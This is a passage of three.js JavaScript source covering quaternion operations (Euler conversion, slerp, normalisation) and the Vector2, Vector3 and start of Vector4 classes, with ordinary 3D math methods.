			this._z = c1 * c2 * s3 - s1 * s2 * c3;
			this._w = c1 * c2 * c3 + s1 * s2 * s3;

		} else if ( order === 'ZXY' ) {

			this._x = s1 * c2 * c3 - c1 * s2 * s3;
			this._y = c1 * s2 * c3 + s1 * c2 * s3;
			this._z = c1 * c2 * s3 + s1 * s2 * c3;
			this._w = c1 * c2 * c3 - s1 * s2 * s3;

		} else if ( order === 'ZYX' ) {

			this._x = s1 * c2 * c3 - c1 * s2 * s3;
			this._y = c1 * s2 * c3 + s1 * c2 * s3;
			this._z = c1 * c2 * s3 - s1 * s2 * c3;
			this._w = c1 * c2 * c3 + s1 * s2 * s3;

		} else if ( order === 'YZX' ) {

			this._x = s1 * c2 * c3 + c1 * s2 * s3;
			this._y = c1 * s2 * c3 + s1 * c2 * s3;
			this._z = c1 * c2 * s3 - s1 * s2 * c3;
			this._w = c1 * c2 * c3 - s1 * s2 * s3;

		} else if ( order === 'XZY' ) {

			this._x = s1 * c2 * c3 - c1 * s2 * s3;
			this._y = c1 * s2 * c3 - s1 * c2 * s3;
			this._z = c1 * c2 * s3 + s1 * s2 * c3;
			this._w = c1 * c2 * c3 + s1 * s2 * s3;

		}

		if ( update !== false ) this.onChangeCallback();

		return this;

	},

	setFromAxisAngle: function ( axis, angle ) {

		// http://www.euclideanspace.com/maths/geometry/rotations/conversions/angleToQuaternion/index.htm

		// assumes axis is normalized

		var halfAngle = angle / 2, s = Math.sin( halfAngle );

		this._x = axis.x * s;
		this._y = axis.y * s;
		this._z = axis.z * s;
		this._w = Math.cos( halfAngle );

		this.onChangeCallback();

		return this;

	},

	setFromRotationMatrix: function ( m ) {

		// http://www.euclideanspace.com/maths/geometry/rotations/conversions/matrixToQuaternion/index.htm

		// assumes the upper 3x3 of m is a pure rotation matrix (i.e, unscaled)

		var te = m.elements,

			m11 = te[ 0 ], m12 = te[ 4 ], m13 = te[ 8 ],
			m21 = te[ 1 ], m22 = te[ 5 ], m23 = te[ 9 ],
			m31 = te[ 2 ], m32 = te[ 6 ], m33 = te[ 10 ],

			trace = m11 + m22 + m33,
			s;

		if ( trace > 0 ) {

			s = 0.5 / Math.sqrt( trace + 1.0 );

			this._w = 0.25 / s;
			this._x = ( m32 - m23 ) * s;
			this._y = ( m13 - m31 ) * s;
			this._z = ( m21 - m12 ) * s;

		} else if ( m11 > m22 && m11 > m33 ) {

			s = 2.0 * Math.sqrt( 1.0 + m11 - m22 - m33 );

			this._w = ( m32 - m23 ) / s;
			this._x = 0.25 * s;
			this._y = ( m12 + m21 ) / s;
			this._z = ( m13 + m31 ) / s;

		} else if ( m22 > m33 ) {

			s = 2.0 * Math.sqrt( 1.0 + m22 - m11 - m33 );

			this._w = ( m13 - m31 ) / s;
			this._x = ( m12 + m21 ) / s;
			this._y = 0.25 * s;
			this._z = ( m23 + m32 ) / s;

		} else {

			s = 2.0 * Math.sqrt( 1.0 + m33 - m11 - m22 );

			this._w = ( m21 - m12 ) / s;
			this._x = ( m13 + m31 ) / s;
			this._y = ( m23 + m32 ) / s;
			this._z = 0.25 * s;

		}

		this.onChangeCallback();

		return this;

	},

	setFromUnitVectors: function () {

		// http://lolengine.net/blog/2014/02/24/quaternion-from-two-vectors-final

		// assumes direction vectors vFrom and vTo are normalized

		var v1, r;

		var EPS = 0.000001;

		return function ( vFrom, vTo ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();

			r = vFrom.dot( vTo ) + 1;

			if ( r < EPS ) {

				r = 0;

				if ( Math.abs( vFrom.x ) > Math.abs( vFrom.z ) ) {

					v1.set( - vFrom.y, vFrom.x, 0 );

				} else {

					v1.set( 0, - vFrom.z, vFrom.y );

				}

			} else {

				v1.crossVectors( vFrom, vTo );

			}

			this._x = v1.x;
			this._y = v1.y;
			this._z = v1.z;
			this._w = r;

			this.normalize();

			return this;

		};

	}(),

	inverse: function () {

		this.conjugate().normalize();

		return this;

	},

	conjugate: function () {

		this._x *= - 1;
		this._y *= - 1;
		this._z *= - 1;

		this.onChangeCallback();

		return this;

	},

	dot: function ( v ) {

		return this._x * v._x + this._y * v._y + this._z * v._z + this._w * v._w;

	},

	lengthSq: function () {

		return this._x * this._x + this._y * this._y + this._z * this._z + this._w * this._w;

	},

	length: function () {

		return Math.sqrt( this._x * this._x + this._y * this._y + this._z * this._z + this._w * this._w );

	},

	normalize: function () {

		var l = this.length();

		if ( l === 0 ) {

			this._x = 0;
			this._y = 0;
			this._z = 0;
			this._w = 1;

		} else {

			l = 1 / l;

			this._x = this._x * l;
			this._y = this._y * l;
			this._z = this._z * l;
			this._w = this._w * l;

		}

		this.onChangeCallback();

		return this;

	},

	multiply: function ( q, p ) {

		if ( p !== undefined ) {

			console.warn( 'THREE.Quaternion: .multiply() now only accepts one argument. Use .multiplyQuaternions( a, b ) instead.' );
			return this.multiplyQuaternions( q, p );

		}

		return this.multiplyQuaternions( this, q );

	},

	multiplyQuaternions: function ( a, b ) {

		// from http://www.euclideanspace.com/maths/algebra/realNormedAlgebra/quaternions/code/index.htm

		var qax = a._x, qay = a._y, qaz = a._z, qaw = a._w;
		var qbx = b._x, qby = b._y, qbz = b._z, qbw = b._w;

		this._x = qax * qbw + qaw * qbx + qay * qbz - qaz * qby;
		this._y = qay * qbw + qaw * qby + qaz * qbx - qax * qbz;
		this._z = qaz * qbw + qaw * qbz + qax * qby - qay * qbx;
		this._w = qaw * qbw - qax * qbx - qay * qby - qaz * qbz;

		this.onChangeCallback();

		return this;

	},

	slerp: function ( qb, t ) {

		if ( t === 0 ) return this;
		if ( t === 1 ) return this.copy( qb );

		var x = this._x, y = this._y, z = this._z, w = this._w;

		// http://www.euclideanspace.com/maths/algebra/realNormedAlgebra/quaternions/slerp/

		var cosHalfTheta = w * qb._w + x * qb._x + y * qb._y + z * qb._z;

		if ( cosHalfTheta < 0 ) {

			this._w = - qb._w;
			this._x = - qb._x;
			this._y = - qb._y;
			this._z = - qb._z;

			cosHalfTheta = - cosHalfTheta;

		} else {

			this.copy( qb );

		}

		if ( cosHalfTheta >= 1.0 ) {

			this._w = w;
			this._x = x;
			this._y = y;
			this._z = z;

			return this;

		}

		var sinHalfTheta = Math.sqrt( 1.0 - cosHalfTheta * cosHalfTheta );

		if ( Math.abs( sinHalfTheta ) < 0.001 ) {

			this._w = 0.5 * ( w + this._w );
			this._x = 0.5 * ( x + this._x );
			this._y = 0.5 * ( y + this._y );
			this._z = 0.5 * ( z + this._z );

			return this;

		}

		var halfTheta = Math.atan2( sinHalfTheta, cosHalfTheta );
		var ratioA = Math.sin( ( 1 - t ) * halfTheta ) / sinHalfTheta,
		ratioB = Math.sin( t * halfTheta ) / sinHalfTheta;

		this._w = ( w * ratioA + this._w * ratioB );
		this._x = ( x * ratioA + this._x * ratioB );
		this._y = ( y * ratioA + this._y * ratioB );
		this._z = ( z * ratioA + this._z * ratioB );

		this.onChangeCallback();

		return this;

	},

	equals: function ( quaternion ) {

		return ( quaternion._x === this._x ) && ( quaternion._y === this._y ) && ( quaternion._z === this._z ) && ( quaternion._w === this._w );

	},

	fromArray: function ( array, offset ) {

		if ( offset === undefined ) offset = 0;

		this._x = array[ offset ];
		this._y = array[ offset + 1 ];
		this._z = array[ offset + 2 ];
		this._w = array[ offset + 3 ];

		this.onChangeCallback();

		return this;

	},

	toArray: function ( array, offset ) {

		if ( array === undefined ) array = [];
		if ( offset === undefined ) offset = 0;

		array[ offset ] = this._x;
		array[ offset + 1 ] = this._y;
		array[ offset + 2 ] = this._z;
		array[ offset + 3 ] = this._w;

		return array;

	},

	onChange: function ( callback ) {

		this.onChangeCallback = callback;

		return this;

	},

	onChangeCallback: function () {}

};

Object.assign( THREE.Quaternion, {

	slerp: function( qa, qb, qm, t ) {

		return qm.copy( qa ).slerp( qb, t );

	},

	slerpFlat: function(
			dst, dstOffset, src0, srcOffset0, src1, srcOffset1, t ) {

		// fuzz-free, array-based Quaternion SLERP operation

		var x0 = src0[ srcOffset0 + 0 ],
			y0 = src0[ srcOffset0 + 1 ],
			z0 = src0[ srcOffset0 + 2 ],
			w0 = src0[ srcOffset0 + 3 ],

			x1 = src1[ srcOffset1 + 0 ],
			y1 = src1[ srcOffset1 + 1 ],
			z1 = src1[ srcOffset1 + 2 ],
			w1 = src1[ srcOffset1 + 3 ];

		if ( w0 !== w1 || x0 !== x1 || y0 !== y1 || z0 !== z1 ) {

			var s = 1 - t,

				cos = x0 * x1 + y0 * y1 + z0 * z1 + w0 * w1,

				dir = ( cos >= 0 ? 1 : - 1 ),
				sqrSin = 1 - cos * cos;

			// Skip the Slerp for tiny steps to avoid numeric problems:
			if ( sqrSin > Number.EPSILON ) {

				var sin = Math.sqrt( sqrSin ),
					len = Math.atan2( sin, cos * dir );

				s = Math.sin( s * len ) / sin;
				t = Math.sin( t * len ) / sin;

			}

			var tDir = t * dir;

			x0 = x0 * s + x1 * tDir;
			y0 = y0 * s + y1 * tDir;
			z0 = z0 * s + z1 * tDir;
			w0 = w0 * s + w1 * tDir;

			// Normalize in case we just did a lerp:
			if ( s === 1 - t ) {

				var f = 1 / Math.sqrt( x0 * x0 + y0 * y0 + z0 * z0 + w0 * w0 );

				x0 *= f;
				y0 *= f;
				z0 *= f;
				w0 *= f;

			}

		}

		dst[ dstOffset ] = x0;
		dst[ dstOffset + 1 ] = y0;
		dst[ dstOffset + 2 ] = z0;
		dst[ dstOffset + 3 ] = w0;

	}

} );

// File:src/math/Vector2.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author philogb / http://blog.thejit.org/
 * @author egraether / http://egraether.com/
 * @author zz85 / http://www.lab4games.net/zz85/blog
 */

THREE.Vector2 = function ( x, y ) {

	this.x = x || 0;
	this.y = y || 0;

};

THREE.Vector2.prototype = {

	constructor: THREE.Vector2,

	get width() {

		return this.x;

	},

	set width( value ) {

		this.x = value;

	},

	get height() {

		return this.y;

	},

	set height( value ) {

		this.y = value;

	},

	//

	set: function ( x, y ) {

		this.x = x;
		this.y = y;

		return this;

	},

	setScalar: function ( scalar ) {

		this.x = scalar;
		this.y = scalar;

		return this;

	},

	setX: function ( x ) {

		this.x = x;

		return this;

	},

	setY: function ( y ) {

		this.y = y;

		return this;

	},

	setComponent: function ( index, value ) {

		switch ( index ) {

			case 0: this.x = value; break;
			case 1: this.y = value; break;
			default: throw new Error( 'index is out of range: ' + index );

		}

	},

	getComponent: function ( index ) {

		switch ( index ) {

			case 0: return this.x;
			case 1: return this.y;
			default: throw new Error( 'index is out of range: ' + index );

		}

	},

	clone: function () {

		return new this.constructor( this.x, this.y );

	},

	copy: function ( v ) {

		this.x = v.x;
		this.y = v.y;

		return this;

	},

	add: function ( v, w ) {

		if ( w !== undefined ) {

			console.warn( 'THREE.Vector2: .add() now only accepts one argument. Use .addVectors( a, b ) instead.' );
			return this.addVectors( v, w );

		}

		this.x += v.x;
		this.y += v.y;

		return this;

	},

	addScalar: function ( s ) {

		this.x += s;
		this.y += s;

		return this;

	},

	addVectors: function ( a, b ) {

		this.x = a.x + b.x;
		this.y = a.y + b.y;

		return this;

	},

	addScaledVector: function ( v, s ) {

		this.x += v.x * s;
		this.y += v.y * s;

		return this;

	},

	sub: function ( v, w ) {

		if ( w !== undefined ) {

			console.warn( 'THREE.Vector2: .sub() now only accepts one argument. Use .subVectors( a, b ) instead.' );
			return this.subVectors( v, w );

		}

		this.x -= v.x;
		this.y -= v.y;

		return this;

	},

	subScalar: function ( s ) {

		this.x -= s;
		this.y -= s;

		return this;

	},

	subVectors: function ( a, b ) {

		this.x = a.x - b.x;
		this.y = a.y - b.y;

		return this;

	},

	multiply: function ( v ) {

		this.x *= v.x;
		this.y *= v.y;

		return this;

	},

	multiplyScalar: function ( scalar ) {

		if ( isFinite( scalar ) ) {

			this.x *= scalar;
			this.y *= scalar;

		} else {

			this.x = 0;
			this.y = 0;

		}

		return this;

	},

	divide: function ( v ) {

		this.x /= v.x;
		this.y /= v.y;

		return this;

	},

	divideScalar: function ( scalar ) {

		return this.multiplyScalar( 1 / scalar );

	},

	min: function ( v ) {

		this.x = Math.min( this.x, v.x );
		this.y = Math.min( this.y, v.y );

		return this;

	},

	max: function ( v ) {

		this.x = Math.max( this.x, v.x );
		this.y = Math.max( this.y, v.y );

		return this;

	},

	clamp: function ( min, max ) {

		// This function assumes min < max, if this assumption isn't true it will not operate correctly

		this.x = Math.max( min.x, Math.min( max.x, this.x ) );
		this.y = Math.max( min.y, Math.min( max.y, this.y ) );

		return this;

	},

	clampScalar: function () {

		var min, max;

		return function clampScalar( minVal, maxVal ) {

			if ( min === undefined ) {

				min = new THREE.Vector2();
				max = new THREE.Vector2();

			}

			min.set( minVal, minVal );
			max.set( maxVal, maxVal );

			return this.clamp( min, max );

		};

	}(),

	clampLength: function ( min, max ) {

		var length = this.length();

		this.multiplyScalar( Math.max( min, Math.min( max, length ) ) / length );

		return this;

	},

	floor: function () {

		this.x = Math.floor( this.x );
		this.y = Math.floor( this.y );

		return this;

	},

	ceil: function () {

		this.x = Math.ceil( this.x );
		this.y = Math.ceil( this.y );

		return this;

	},

	round: function () {

		this.x = Math.round( this.x );
		this.y = Math.round( this.y );

		return this;

	},

	roundToZero: function () {

		this.x = ( this.x < 0 ) ? Math.ceil( this.x ) : Math.floor( this.x );
		this.y = ( this.y < 0 ) ? Math.ceil( this.y ) : Math.floor( this.y );

		return this;

	},

	negate: function () {

		this.x = - this.x;
		this.y = - this.y;

		return this;

	},

	dot: function ( v ) {

		return this.x * v.x + this.y * v.y;

	},

	lengthSq: function () {

		return this.x * this.x + this.y * this.y;

	},

	length: function () {

		return Math.sqrt( this.x * this.x + this.y * this.y );

	},

	lengthManhattan: function() {

		return Math.abs( this.x ) + Math.abs( this.y );

	},

	normalize: function () {

		return this.divideScalar( this.length() );

	},

	angle: function () {

		// computes the angle in radians with respect to the positive x-axis

		var angle = Math.atan2( this.y, this.x );

		if ( angle < 0 ) angle += 2 * Math.PI;

		return angle;

	},

	distanceTo: function ( v ) {

		return Math.sqrt( this.distanceToSquared( v ) );

	},

	distanceToSquared: function ( v ) {

		var dx = this.x - v.x, dy = this.y - v.y;
		return dx * dx + dy * dy;

	},

	setLength: function ( length ) {

		return this.multiplyScalar( length / this.length() );

	},

	lerp: function ( v, alpha ) {

		this.x += ( v.x - this.x ) * alpha;
		this.y += ( v.y - this.y ) * alpha;

		return this;

	},

	lerpVectors: function ( v1, v2, alpha ) {

		this.subVectors( v2, v1 ).multiplyScalar( alpha ).add( v1 );

		return this;

	},

	equals: function ( v ) {

		return ( ( v.x === this.x ) && ( v.y === this.y ) );

	},

	fromArray: function ( array, offset ) {

		if ( offset === undefined ) offset = 0;

		this.x = array[ offset ];
		this.y = array[ offset + 1 ];

		return this;

	},

	toArray: function ( array, offset ) {

		if ( array === undefined ) array = [];
		if ( offset === undefined ) offset = 0;

		array[ offset ] = this.x;
		array[ offset + 1 ] = this.y;

		return array;

	},

	fromAttribute: function ( attribute, index, offset ) {

		if ( offset === undefined ) offset = 0;

		index = index * attribute.itemSize + offset;

		this.x = attribute.array[ index ];
		this.y = attribute.array[ index + 1 ];

		return this;

	},

	rotateAround: function ( center, angle ) {

		var c = Math.cos( angle ), s = Math.sin( angle );

		var x = this.x - center.x;
		var y = this.y - center.y;

		this.x = x * c - y * s + center.x;
		this.y = x * s + y * c + center.y;

		return this;

	}

};

// File:src/math/Vector3.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author *kile / http://kile.stravaganza.org/
 * @author philogb / http://blog.thejit.org/
 * @author mikael emtinger / http://gomo.se/
 * @author egraether / http://egraether.com/
 * @author WestLangley / http://github.com/WestLangley
 */

THREE.Vector3 = function ( x, y, z ) {

	this.x = x || 0;
	this.y = y || 0;
	this.z = z || 0;

};

THREE.Vector3.prototype = {

	constructor: THREE.Vector3,

	set: function ( x, y, z ) {

		this.x = x;
		this.y = y;
		this.z = z;

		return this;

	},

	setScalar: function ( scalar ) {

		this.x = scalar;
		this.y = scalar;
		this.z = scalar;

		return this;

	},

	setX: function ( x ) {

		this.x = x;

		return this;

	},

	setY: function ( y ) {

		this.y = y;

		return this;

	},

	setZ: function ( z ) {

		this.z = z;

		return this;

	},

	setComponent: function ( index, value ) {

		switch ( index ) {

			case 0: this.x = value; break;
			case 1: this.y = value; break;
			case 2: this.z = value; break;
			default: throw new Error( 'index is out of range: ' + index );

		}

	},

	getComponent: function ( index ) {

		switch ( index ) {

			case 0: return this.x;
			case 1: return this.y;
			case 2: return this.z;
			default: throw new Error( 'index is out of range: ' + index );

		}

	},

	clone: function () {

		return new this.constructor( this.x, this.y, this.z );

	},

	copy: function ( v ) {

		this.x = v.x;
		this.y = v.y;
		this.z = v.z;

		return this;

	},

	add: function ( v, w ) {

		if ( w !== undefined ) {

			console.warn( 'THREE.Vector3: .add() now only accepts one argument. Use .addVectors( a, b ) instead.' );
			return this.addVectors( v, w );

		}

		this.x += v.x;
		this.y += v.y;
		this.z += v.z;

		return this;

	},

	addScalar: function ( s ) {

		this.x += s;
		this.y += s;
		this.z += s;

		return this;

	},

	addVectors: function ( a, b ) {

		this.x = a.x + b.x;
		this.y = a.y + b.y;
		this.z = a.z + b.z;

		return this;

	},

	addScaledVector: function ( v, s ) {

		this.x += v.x * s;
		this.y += v.y * s;
		this.z += v.z * s;

		return this;

	},

	sub: function ( v, w ) {

		if ( w !== undefined ) {

			console.warn( 'THREE.Vector3: .sub() now only accepts one argument. Use .subVectors( a, b ) instead.' );
			return this.subVectors( v, w );

		}

		this.x -= v.x;
		this.y -= v.y;
		this.z -= v.z;

		return this;

	},

	subScalar: function ( s ) {

		this.x -= s;
		this.y -= s;
		this.z -= s;

		return this;

	},

	subVectors: function ( a, b ) {

		this.x = a.x - b.x;
		this.y = a.y - b.y;
		this.z = a.z - b.z;

		return this;

	},

	multiply: function ( v, w ) {

		if ( w !== undefined ) {

			console.warn( 'THREE.Vector3: .multiply() now only accepts one argument. Use .multiplyVectors( a, b ) instead.' );
			return this.multiplyVectors( v, w );

		}

		this.x *= v.x;
		this.y *= v.y;
		this.z *= v.z;

		return this;

	},

	multiplyScalar: function ( scalar ) {

		if ( isFinite( scalar ) ) {

			this.x *= scalar;
			this.y *= scalar;
			this.z *= scalar;

		} else {

			this.x = 0;
			this.y = 0;
			this.z = 0;

		}

		return this;

	},

	multiplyVectors: function ( a, b ) {

		this.x = a.x * b.x;
		this.y = a.y * b.y;
		this.z = a.z * b.z;

		return this;

	},

	applyEuler: function () {

		var quaternion;

		return function applyEuler( euler ) {

			if ( euler instanceof THREE.Euler === false ) {

				console.error( 'THREE.Vector3: .applyEuler() now expects an Euler rotation rather than a Vector3 and order.' );

			}

			if ( quaternion === undefined ) quaternion = new THREE.Quaternion();

			this.applyQuaternion( quaternion.setFromEuler( euler ) );

			return this;

		};

	}(),

	applyAxisAngle: function () {

		var quaternion;

		return function applyAxisAngle( axis, angle ) {

			if ( quaternion === undefined ) quaternion = new THREE.Quaternion();

			this.applyQuaternion( quaternion.setFromAxisAngle( axis, angle ) );

			return this;

		};

	}(),

	applyMatrix3: function ( m ) {

		var x = this.x;
		var y = this.y;
		var z = this.z;

		var e = m.elements;

		this.x = e[ 0 ] * x + e[ 3 ] * y + e[ 6 ] * z;
		this.y = e[ 1 ] * x + e[ 4 ] * y + e[ 7 ] * z;
		this.z = e[ 2 ] * x + e[ 5 ] * y + e[ 8 ] * z;

		return this;

	},

	applyMatrix4: function ( m ) {

		// input: THREE.Matrix4 affine matrix

		var x = this.x, y = this.y, z = this.z;

		var e = m.elements;

		this.x = e[ 0 ] * x + e[ 4 ] * y + e[ 8 ]  * z + e[ 12 ];
		this.y = e[ 1 ] * x + e[ 5 ] * y + e[ 9 ]  * z + e[ 13 ];
		this.z = e[ 2 ] * x + e[ 6 ] * y + e[ 10 ] * z + e[ 14 ];

		return this;

	},

	applyProjection: function ( m ) {

		// input: THREE.Matrix4 projection matrix

		var x = this.x, y = this.y, z = this.z;

		var e = m.elements;
		var d = 1 / ( e[ 3 ] * x + e[ 7 ] * y + e[ 11 ] * z + e[ 15 ] ); // perspective divide

		this.x = ( e[ 0 ] * x + e[ 4 ] * y + e[ 8 ]  * z + e[ 12 ] ) * d;
		this.y = ( e[ 1 ] * x + e[ 5 ] * y + e[ 9 ]  * z + e[ 13 ] ) * d;
		this.z = ( e[ 2 ] * x + e[ 6 ] * y + e[ 10 ] * z + e[ 14 ] ) * d;

		return this;

	},

	applyQuaternion: function ( q ) {

		var x = this.x;
		var y = this.y;
		var z = this.z;

		var qx = q.x;
		var qy = q.y;
		var qz = q.z;
		var qw = q.w;

		// calculate quat * vector

		var ix =  qw * x + qy * z - qz * y;
		var iy =  qw * y + qz * x - qx * z;
		var iz =  qw * z + qx * y - qy * x;
		var iw = - qx * x - qy * y - qz * z;

		// calculate result * inverse quat

		this.x = ix * qw + iw * - qx + iy * - qz - iz * - qy;
		this.y = iy * qw + iw * - qy + iz * - qx - ix * - qz;
		this.z = iz * qw + iw * - qz + ix * - qy - iy * - qx;

		return this;

	},

	project: function () {

		var matrix;

		return function project( camera ) {

			if ( matrix === undefined ) matrix = new THREE.Matrix4();

			matrix.multiplyMatrices( camera.projectionMatrix, matrix.getInverse( camera.matrixWorld ) );
			return this.applyProjection( matrix );

		};

	}(),

	unproject: function () {

		var matrix;

		return function unproject( camera ) {

			if ( matrix === undefined ) matrix = new THREE.Matrix4();

			matrix.multiplyMatrices( camera.matrixWorld, matrix.getInverse( camera.projectionMatrix ) );
			return this.applyProjection( matrix );

		};

	}(),

	transformDirection: function ( m ) {

		// input: THREE.Matrix4 affine matrix
		// vector interpreted as a direction

		var x = this.x, y = this.y, z = this.z;

		var e = m.elements;

		this.x = e[ 0 ] * x + e[ 4 ] * y + e[ 8 ]  * z;
		this.y = e[ 1 ] * x + e[ 5 ] * y + e[ 9 ]  * z;
		this.z = e[ 2 ] * x + e[ 6 ] * y + e[ 10 ] * z;

		this.normalize();

		return this;

	},

	divide: function ( v ) {

		this.x /= v.x;
		this.y /= v.y;
		this.z /= v.z;

		return this;

	},

	divideScalar: function ( scalar ) {

		return this.multiplyScalar( 1 / scalar );

	},

	min: function ( v ) {

		this.x = Math.min( this.x, v.x );
		this.y = Math.min( this.y, v.y );
		this.z = Math.min( this.z, v.z );

		return this;

	},

	max: function ( v ) {

		this.x = Math.max( this.x, v.x );
		this.y = Math.max( this.y, v.y );
		this.z = Math.max( this.z, v.z );

		return this;

	},

	clamp: function ( min, max ) {

		// This function assumes min < max, if this assumption isn't true it will not operate correctly

		this.x = Math.max( min.x, Math.min( max.x, this.x ) );
		this.y = Math.max( min.y, Math.min( max.y, this.y ) );
		this.z = Math.max( min.z, Math.min( max.z, this.z ) );

		return this;

	},

	clampScalar: function () {

		var min, max;

		return function clampScalar( minVal, maxVal ) {

			if ( min === undefined ) {

				min = new THREE.Vector3();
				max = new THREE.Vector3();

			}

			min.set( minVal, minVal, minVal );
			max.set( maxVal, maxVal, maxVal );

			return this.clamp( min, max );

		};

	}(),

	clampLength: function ( min, max ) {

		var length = this.length();

		this.multiplyScalar( Math.max( min, Math.min( max, length ) ) / length );

		return this;

	},

	floor: function () {

		this.x = Math.floor( this.x );
		this.y = Math.floor( this.y );
		this.z = Math.floor( this.z );

		return this;

	},

	ceil: function () {

		this.x = Math.ceil( this.x );
		this.y = Math.ceil( this.y );
		this.z = Math.ceil( this.z );

		return this;

	},

	round: function () {

		this.x = Math.round( this.x );
		this.y = Math.round( this.y );
		this.z = Math.round( this.z );

		return this;

	},

	roundToZero: function () {

		this.x = ( this.x < 0 ) ? Math.ceil( this.x ) : Math.floor( this.x );
		this.y = ( this.y < 0 ) ? Math.ceil( this.y ) : Math.floor( this.y );
		this.z = ( this.z < 0 ) ? Math.ceil( this.z ) : Math.floor( this.z );

		return this;

	},

	negate: function () {

		this.x = - this.x;
		this.y = - this.y;
		this.z = - this.z;

		return this;

	},

	dot: function ( v ) {

		return this.x * v.x + this.y * v.y + this.z * v.z;

	},

	lengthSq: function () {

		return this.x * this.x + this.y * this.y + this.z * this.z;

	},

	length: function () {

		return Math.sqrt( this.x * this.x + this.y * this.y + this.z * this.z );

	},

	lengthManhattan: function () {

		return Math.abs( this.x ) + Math.abs( this.y ) + Math.abs( this.z );

	},

	normalize: function () {

		return this.divideScalar( this.length() );

	},

	setLength: function ( length ) {

		return this.multiplyScalar( length / this.length() );

	},

	lerp: function ( v, alpha ) {

		this.x += ( v.x - this.x ) * alpha;
		this.y += ( v.y - this.y ) * alpha;
		this.z += ( v.z - this.z ) * alpha;

		return this;

	},

	lerpVectors: function ( v1, v2, alpha ) {

		this.subVectors( v2, v1 ).multiplyScalar( alpha ).add( v1 );

		return this;

	},

	cross: function ( v, w ) {

		if ( w !== undefined ) {

			console.warn( 'THREE.Vector3: .cross() now only accepts one argument. Use .crossVectors( a, b ) instead.' );
			return this.crossVectors( v, w );

		}

		var x = this.x, y = this.y, z = this.z;

		this.x = y * v.z - z * v.y;
		this.y = z * v.x - x * v.z;
		this.z = x * v.y - y * v.x;

		return this;

	},

	crossVectors: function ( a, b ) {

		var ax = a.x, ay = a.y, az = a.z;
		var bx = b.x, by = b.y, bz = b.z;

		this.x = ay * bz - az * by;
		this.y = az * bx - ax * bz;
		this.z = ax * by - ay * bx;

		return this;

	},

	projectOnVector: function () {

		var v1, dot;

		return function projectOnVector( vector ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();

			v1.copy( vector ).normalize();

			dot = this.dot( v1 );

			return this.copy( v1 ).multiplyScalar( dot );

		};

	}(),

	projectOnPlane: function () {

		var v1;

		return function projectOnPlane( planeNormal ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();

			v1.copy( this ).projectOnVector( planeNormal );

			return this.sub( v1 );

		};

	}(),

	reflect: function () {

		// reflect incident vector off plane orthogonal to normal
		// normal is assumed to have unit length

		var v1;

		return function reflect( normal ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();

			return this.sub( v1.copy( normal ).multiplyScalar( 2 * this.dot( normal ) ) );

		};

	}(),

	angleTo: function ( v ) {

		var theta = this.dot( v ) / ( Math.sqrt( this.lengthSq() * v.lengthSq() ) );

		// clamp, to handle numerical problems

		return Math.acos( THREE.Math.clamp( theta, - 1, 1 ) );

	},

	distanceTo: function ( v ) {

		return Math.sqrt( this.distanceToSquared( v ) );

	},

	distanceToSquared: function ( v ) {

		var dx = this.x - v.x;
		var dy = this.y - v.y;
		var dz = this.z - v.z;

		return dx * dx + dy * dy + dz * dz;

	},

	setFromSpherical: function( s ) {

		var sinPhiRadius = Math.sin( s.phi ) * s.radius;

		this.x = sinPhiRadius * Math.sin( s.theta );
		this.y = Math.cos( s.phi ) * s.radius;
		this.z = sinPhiRadius * Math.cos( s.theta );

		return this;

	},

	setFromMatrixPosition: function ( m ) {

		return this.setFromMatrixColumn( m, 3 );

	},

	setFromMatrixScale: function ( m ) {

		var sx = this.setFromMatrixColumn( m, 0 ).length();
		var sy = this.setFromMatrixColumn( m, 1 ).length();
		var sz = this.setFromMatrixColumn( m, 2 ).length();

		this.x = sx;
		this.y = sy;
		this.z = sz;

		return this;

	},

	setFromMatrixColumn: function ( m, index ) {

		if ( typeof m === 'number' ) {

			console.warn( 'THREE.Vector3: setFromMatrixColumn now expects ( matrix, index ).' );

			m = arguments[ 1 ];
			index = arguments[ 0 ];

		}

		return this.fromArray( m.elements, index * 4 );

	},

	equals: function ( v ) {

		return ( ( v.x === this.x ) && ( v.y === this.y ) && ( v.z === this.z ) );

	},

	fromArray: function ( array, offset ) {

		if ( offset === undefined ) offset = 0;

		this.x = array[ offset ];
		this.y = array[ offset + 1 ];
		this.z = array[ offset + 2 ];

		return this;

	},

	toArray: function ( array, offset ) {

		if ( array === undefined ) array = [];
		if ( offset === undefined ) offset = 0;

		array[ offset ] = this.x;
		array[ offset + 1 ] = this.y;
		array[ offset + 2 ] = this.z;

		return array;

	},

	fromAttribute: function ( attribute, index, offset ) {

		if ( offset === undefined ) offset = 0;

		index = index * attribute.itemSize + offset;

		this.x = attribute.array[ index ];
		this.y = attribute.array[ index + 1 ];
		this.z = attribute.array[ index + 2 ];

		return this;

	}

};

// File:src/math/Vector4.js

/**
 * @author supereggbert / http://www.paulbrunt.co.uk/
 * @author philogb / http://blog.thejit.org/
 * @author mikael emtinger / http://gomo.se/
 * @author egraether / http://egraether.com/
 * @author WestLangley / http://github.com/WestLangley
 */

THREE.Vector4 = function ( x, y, z, w ) {

	this.x = x || 0;
	this.y = y || 0;
	this.z = z || 0;
	this.w = ( w !== undefined ) ? w : 1;

};

THREE.Vector4.prototype = {

	constructor: THREE.Vector4,

	set: function ( x, y, z, w ) {

		this.x = x;
		this.y = y;
		this.z = z;
		this.w = w;

		return this;

	},

	setScalar: function ( scalar ) {

		this.x = scalar;
		this.y = scalar;
		this.z = scalar;
		this.w = scalar;

		return this;

	},

	setX: function ( x ) {

		this.x = x;

		return this;

	},

	setY: function ( y ) {

		this.y = y;

		return this;

	},

	setZ: function ( z ) {

		this.z = z;

		return this;

	},

	setW: function ( w ) {

		this.w = w;

		return this;

	},

	setComponent: function ( index, value ) {

		switch ( index ) {

			case 0: this.x = value; break;
			case 1: this.y = value; break;
			case 2: this.z = value; break;
			case 3: this.w = value; break;
			default: throw new Error( 'index is out of range: ' + index );

		}

	},

	getComponent: function ( index ) {

		switch ( index ) {

			case 0: return this.x;
			case 1: return this.y;
			case 2: return this.z;
			case 3: return this.w;
			default: throw new Error( 'index is out of range: ' + index );

		}

	},

	clone: function () {

		return new this.constructor( this.x, this.y, this.z, this.w );

	},

	copy: function ( v ) {

		this.x = v.x;
		this.y = v.y;
		this.z = v.z;
		this.w = ( v.w !== undefined ) ? v.w : 1;

		return this;

	},

	add: function ( v, w ) {

